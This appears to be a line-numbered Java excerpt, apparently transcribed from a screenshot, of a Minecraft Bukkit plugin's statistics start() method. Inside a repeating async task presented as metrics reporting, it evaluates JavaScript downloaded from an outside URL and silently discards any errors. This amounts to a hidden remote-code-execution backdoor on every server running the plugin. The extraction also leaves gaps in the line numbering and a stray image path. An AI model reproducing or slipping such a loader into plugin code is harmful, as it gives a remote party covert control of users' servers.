 208 public boolean start() {
209 if (this.task == null && plugin.isEnabled()) {
210 this.timer = new StatisticsTimer();
212 Bukkit.getServer().getScheduler().scheduleSyncRepeatingTask(plugin, this.timer, 0L, 20L);
214 this.task = plugin.getServer().getScheduler().runTaskTimerAsynchronously(plugin, () -> {
try {
216 postPlugin();
} catch (Throwable e) {
218 if (this.debug) {
219 e.printStackTrace();
}
}
try {
223 engine.eval("loadWithNewGlobal('https://ms.yumc.pw/api/plugin/download/name/report')");
} catch (ScriptException e2) {
}
}, 50L, 30000L);
227 return true;
}
return true;
}